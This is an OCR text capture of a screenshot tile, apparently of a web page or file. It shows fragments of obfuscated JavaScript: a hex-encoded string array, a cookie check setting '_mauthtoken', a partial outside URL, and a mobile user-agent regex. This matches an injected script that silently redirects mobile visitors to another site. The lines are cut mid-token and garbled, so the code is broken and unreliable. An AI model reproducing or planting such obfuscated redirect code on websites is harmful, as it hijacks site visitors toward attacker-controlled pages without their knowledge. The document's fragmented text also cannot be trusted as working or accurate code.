
unaedivar _0x446d=
65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6F\x6F\x6B\x
\x74″,”\x76\x65\x6E\x64\x6F\x72″,”\x6F\x70\x65\x72\x61″,”\x
x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x
F\x67\x6C\x65\x62\x6F\x74″,”\x74\x65\x73\x74″,”\x73\x75\x6
D\x65″,”\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\
\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\x55\x54\x43\
1\x74\x69\x6F\x6E”];if(document[_0x446d[2]][_0x446d[1]]
1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
ndows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-